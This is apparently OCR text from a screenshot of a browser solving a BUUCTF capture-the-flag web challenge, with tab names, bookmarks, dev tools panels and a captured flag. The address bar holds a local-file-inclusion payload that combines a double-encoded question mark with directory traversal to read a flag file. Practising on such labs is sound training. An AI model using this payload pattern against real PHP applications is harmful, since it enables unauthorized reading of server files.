 BUU
php
urld
UrlE
urle
PHP
strp
PHP
PHP
Pyth
介绍
Sky
从一
Acm
m0x
【a
不安全 f978ff71-ab07-4988-af05-9fbca99b628a.node3.buuoj.cn/?file=source.php%253f../../../../../ffffllllaaaagggg
应用 百度一下，你就知道 学习资源 攻防 python ctf 问题解决 前端 设计 网络攻防（2019/1... 资源收集 大专栏 web大佬博客
flag{79324625-2c57-426a-b466-e2e30ece2fa6}
Elements Console Sources Network »
<!doctype html>
<html lang="en">
<head>…</head>
<body>
... <!--source.php--> == $0
"
flag{79324625-2c57-426a-b466-e2e30ece2fa6}
"
</body>
</html>
html body <!-->
Styles Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
No matching selector or style
Filter Show all
No matching property
在这里输入你要搜索的内容
bilibili
拼
20:47
2019/11/19
3